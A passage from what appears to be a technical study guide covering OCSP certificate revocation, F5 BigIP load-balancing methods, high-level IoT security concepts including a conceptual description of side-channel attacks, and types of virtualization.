

# **Self-Signed certificates**



## **2.11.2.6 OCSP**

Online Certificate Status Protocol (OCSP) defined in [RFC 2560](https://www.ietf.org/rfc/rfc2560.txt) is a protocol that: enables applications to determine the (revocation) state of an identified certificate. OCSP may be used to satisfy some of the operational requirements of providing more timely revocation information than is possible with CRLs and may also be used to obtain additional status information.

- An OCSP client issues a status request to an OCSP responder and suspends acceptance of the certificate in question until the responder provides a response.
- Basically, OCSP is a mechanism where a client can ask the CA if a certificate is valid. This method is better than Certificate Revocation List (CRL).
- In the CRL method, the CA publishes a list of all the certificates that it has issues and that has now been revoked.
- Instead of processing this whole bunch, the client can check the status of just one certificate with OCSP.

For more information about testing the ocsp in your network [: https://akshayranganath.github.io/OCSP-Validation-With-](https://akshayranganath.github.io/OCSP-Validation-With-Openssl/)[Openssl/](https://akshayranganath.github.io/OCSP-Validation-With-Openssl/)

## **2.12 Load balancers**



In this small article I will try to clear it up the **general types of Web Server Load Balancers available**. Whether one choose a Load Balancer he has the option to use a **software LB** or a **hardware LB** one there are plenty of software load balancer scripts out there.

- In this post I will mention **just what choice is available in** *hardware load balancer interface* **BigIP LTM F5** standard. Generally, BigIP LTM Load Balancers can be grouped in **Static, Dynamic and Additiona**l.
- One or more Load Balancers can be configured in front of group or farm of application servers.
- When more than one load balancer is used in front of application *Load Balancer could be* Active Load Balancer and Passive Load Balancer.

Below information will hopefully be useful to Web and Middleware working sys admins and anybody involved in frequent and large web systems integration.


# **2.12.1 Round Robin Load Balancing**

This is the default load balancing method. *Round Robin* mode passes each new connection request to the next server in line, eventually distributing connections evenly across the array of machines being load balanced. **Round Robin** *mode works well in most configurations, especially if the equipment that you are load balancing is roughly equal in processing speed and memory*.



# **2.12.2 Ratio (member) / Ratio (node) Load Balancer**

The Ratio (member) system distributes connections among pool members or nodes in a static rotation according to ratio weights that you define. In this case, the number of connections that each system receives over time is proportionate to the ratio weight you defined for each pool member or node. You set a ratio weight when you create each pool member or node.

These are static load balancing methods, basing distribution on user-specified ratio weights that are proportional to the capacity of the servers.



# **2.12.3 Dynamic Ratio (member) Dynamic Ratio (node) LB**

The Dynamic Ratio load balancing select a server based on various aspects of real-time server performance analysis. These methods are like the Ratio methods, except that with Dynamic Ratio methods, the ratio weights are systemgenerated, and the values of the ratio weights are not static. These methods are based on continuous monitoring of the servers, and the ratio weights are therefore continually changing.

The Dynamic Ratio LBs are used specifically for load balancing traffic to RealNetworks® Real System® Server platforms, Windows® platforms equipped with Windows Management Instrumentation (WMI), or any server equipped with an SNMP agent such as the UC Davis SNMP agent or Windows 2000 Server SNMP agent.



# **2.12.4 Fastest (node) /Fastest (application) LB**

The Fastest methods select a server based on the least number of current sessions. The following rules apply to the fastest load balancing methods:

These LB require that you assign both a Layer 7 and a TCP type of profile to the virtual server interface where LB IP is binded.

If a Layer 7 profile is not configured, the virtual server falls back to Least Connections load balancing mode.

Note: *If the One Connect feature is enabled, the Least Connections methods do not include idle connections in the calculations when selecting a pool member or node*. The Least Connections balancing use only active connections in their calculations.

**Fastest node load balancing is useful in environments where nodes are distributed across separate logical network**

# **2.13 IoT security**



# **2.13.1 IoT security concepts**

- **For a secure IoT device, you need to include the following security properties (there are others!):**
- To know that the software you are running is not tampered with ("**integrity**");
- To be sure that you can trust who you are communicating with ("**authenticity**");
- To be able to communicate privately ("**confidentiality**").
- **There are well-known solutions to address each of these, for example:**
- integrity : secure boot, protected debug ports, Memory Protection Units, secure code enclaves;
- authenticity: "public key" cryptography such as RSA or Elliptic Curve algorithms that used in TLS handshakes;
- **Confidentiality**: "symmetric key" cryptography such as AES that is used to encrypt TLS messages.
- **For modern communications (and preferably for secure boot), cryptography is necessary. Unfortunately, cryptography and IoT are not a good fit:**
- cryptography is computationally expensive (especially public key cryptography);
- IoT devices are often low power devices with slow processors, resulting in cryptographic operations taking a long time;
- Cryptography requires secrets to be stored in a safe and non-volatile manner (in the case of RSA at least 2k bits of storage is recommended).

To address this, it is possible to move cryptographic operations from software to hardware and add cryptographic accelerators into IoT devices. This allows the cryptographic algorithms to be performed with lower overall power requirements compared to a software solution and to operate faster as operations can be run in parallel.

# **2.13.2 Visualizing attack vectors**

There are 5 basic layers to an embedded system and as you progress up the layers, the "attack surface" – which is the number of points where a hacker can attack the system increases exponentially.



- **Hardware Vulnerabilities**
- Serial console access: UART, Development/carrier boards
- Firmware modification/extraction: JTAG/SWD, SPI Flash, USB, SD Card, Cellular, Boot bypasses
- **Software Vulnerabilities**
- Code Injection
- Authentication/Authorization Weaknesses
- **Buffer Overflows**
- Logic Issues
- Known Vulnerabilities, Missing Patche
- **Communications/Signal vulnerability:**
- Networking: interception/ MiTMA, SSL/TLS trust
- Inter-chip communication: logic analyzer
- Radio Tx/Rx: Ad-hoc wi-fi, Ad-hoc wi-fi, Sub-gig, Z-Wave, NFC

### **2.13.2.1 Hardware elements needed for security**

The root of all security is an unforgeable way to authenticate the device. Crypto gives us a way to do this as we have touched on previously and will see again later, but we also need:

- A trusted part of the device's firmware to be immutable (usually a bootloader)
- A silicon device with a protected area of flash that gives us this immutable capability
- A silicon device that is tamper-hardened
- **Hardware options:**



#### **Unique identity:**

Many silicon providers are imbuing their devices with unique identifiers at production time. This can be leveraged to provide the unique identity we need for authentication.

We can also use a sufficiently random number. This becomes part of the device's certificate and gives us a way to uniquely identify it from all the other devices produced by the OEM.

#### **Provisioning the hardware device:**

This means programming the secure area of flash with everything needed to provide security, including certificates and keys. We also need a Secure Boot Manager which we will discuss momentarily.



### **2.13.2.2 Software elements needed for security**

A device needs a Secure Boot Manager (SBM) running in the secured area of flash.

The SBM:

- Must not be able to be bypassed.
- Must execute every time on device startup.
- Must implement the crypto routines needed to verify code/data.
- At startup, must verify that code on the device has not been altered.
- Provide tools to encrypt/decrypt data needed by the application.
- Provide secure update functionality to verify authenticity of firmware upgrades.

### **2.13.3 Attacking hardware**

So why is this? We all assume hardware to be secure, don't we? Well, unfortunately that's not necessarily the case!

Cryptographic algorithms implemented in software *or* hardware can leak information. For example, if my hardware performs a multiply operation if a bit in my secret data (the "key") is a 1 but doesn't perform one if my bit is a 0 *and I can measure the instantaneous power that the hardware is drawing* then I can work back from power measurements to recover the secret key.

#### **But is this possible?**

Unfortunately, YES! You can buy hardware at relatively low cost to do just that. For example, see the excellent [chipwhisperer](https://newae.com/tools/chipwhisperer/) tool which can (at low cost) extract the secrets from many current "secure" IoT processors.

These types of attacks are called "side channel attacks" and are very real. IoT devices are often physically accessible and the skills to perform these types of attacks are becoming more common.

# **2.14 Virtualization**

[Virtualization](https://www.redhat.com/en/topics/virtualization) is technology that lets you create useful IT services using resources that are traditionally bound to hardware. It allows you to use a physical machine's full capacity by distributing its capabilities among many users or environments.

*In more practical terms*, imagine you have 3 physical servers with individual dedicated purposes. One is a mail server, another is a web server, and the last one runs internal legacy applications. Each server is being used at about 30% capacity—just a fraction of their running potential. But since the legacy apps remain important to your internal operations, you have to keep them and the third server that hosts them, right?



Traditionally, yes. It was often easier and more reliable to run individual tasks on individual servers: 1 server, 1 operating system, 1 task. It wasn't easy to give 1 server multiple brains. But with virtualization, you can split the mail server into 2 unique ones that can handle independent tasks so the legacy apps can be migrated. It's the same hardware, you're just using more of it more efficiently.



Keeping security in mind, you could split the first server again so it could handle another task—increasing its use from 30%, to 60%, to 90%. Once you do that, the now empty servers could be reused for other tasks or retired altogether to reduce cooling and maintenance costs.

### **2.14.1 How does virtualization work**

Software called [hypervisors](https://www.redhat.com/en/topics/virtualization/what-is-a-hypervisor) separate the physical resources from the virtual environments—the things that need those resources. Hypervisors can sit on top of an operating system (like on a laptop) or be installed directly onto hardware (like a server), which is how most enterprises virtualize. Hypervisors take your physical resources and divide them up so that virtual environments can use them.



Resources are partitioned as needed from the physical environment to the many virtual environments. Users interact with and run computations within the virtual environment (typically called a guest machine or [virtual machine\)](https://www.redhat.com/en/topics/virtualization/what-is-a-virtual-machine). The virtual machine functions as a single data file. And like any digital file, it can be moved from one computer to another, opened in either one, and be expected to work the same.

When the virtual environment is running and a user or program issues an instruction that requires additional resources from the physical environment, the hypervisor relays the request to the physical system and caches the changes—which all happens at close to native speed (particularly if the request is sent through an open source hypervisor based on KVM, the [Kernel-based Virtual Machine\)](https://www.redhat.com/en/topics/virtualization/what-is-KVM).

# **2.14.2 Types of virtualization**

- **Data virtualization**



Data that's spread all over can be consolidated into a single source. Data virtualization allows companies to treat data as a dynamic supply—providing processing capabilities that can bring together data from multiple sources, easily accommodate new data sources, and transform data according to user needs. Data virtualization tools sit in front of multiple data sources and allows them to be treated as single source, delivering the needed data—in the required form at the right time to any application or user.

- **Desktop virtualization**



Easily confused with operating system virtualization—which allows you to deploy multiple operating systems on a single machine—desktop virtualization allows a central administrator (or automated administration tool) to deploy simulated desktop environments to hundreds of physical machines at once. Unlike traditional desktop environments that are physically installed, configured, and updated on each machine, desktop virtualization allows admins to perform mass configurations, updates, and security checks on all virtual desktops.

**Server virtualization**



Servers are computers designed to process a high volume of specific tasks really well so other computers—like laptops and desktops—can do a variety of other tasks. Virtualizing a server lets it to do more of those specific functions and involves partitioning it so that the components can be used to serve multiple functions.

[Learn more about server virtualization](https://computer.howstuffworks.com/server-virtualization.htm)

Operating system virtualization



Operating system virtualization happens at the [kernel](https://www.linux.com/blog/what-linux-kernel)—the central task managers of operating systems. It's a useful way to run Linux and Windows environments side-by-side. Enterprises can also push virtual operating systems to computers, which:

Reduces bulk hardware costs, since the computers don't require such high out-of-the-box capabilities.

Increases security, since all virtual instances can be monitored and isolated. Limits time spent on IT services like software updates.

#### **Network functions virtualization**

